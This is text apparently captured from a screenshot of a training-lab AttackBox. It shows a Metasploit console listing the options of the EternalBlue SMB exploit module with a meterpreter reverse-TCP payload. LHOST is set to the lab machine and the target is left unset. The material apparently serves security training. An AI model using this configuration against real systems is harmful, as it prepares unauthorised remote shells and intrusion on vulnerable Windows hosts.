 Applications Places System Sat 19 Oct, 01:55 AttackBox IP:10.10.108.202
root@ip-10-10-108-202: ~
Access documents, folders and network places
File Edit View Search Terminal Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.202 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.